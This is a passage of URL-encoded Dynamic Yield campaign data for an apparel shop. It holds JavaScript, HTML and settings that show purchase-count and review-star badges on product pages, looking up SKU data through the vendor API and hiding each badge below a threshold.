20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22starThreshold%22:%7B%22value%22:%223.5%22%7D%7D,%22rcom%22:%7B%7D%7D","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5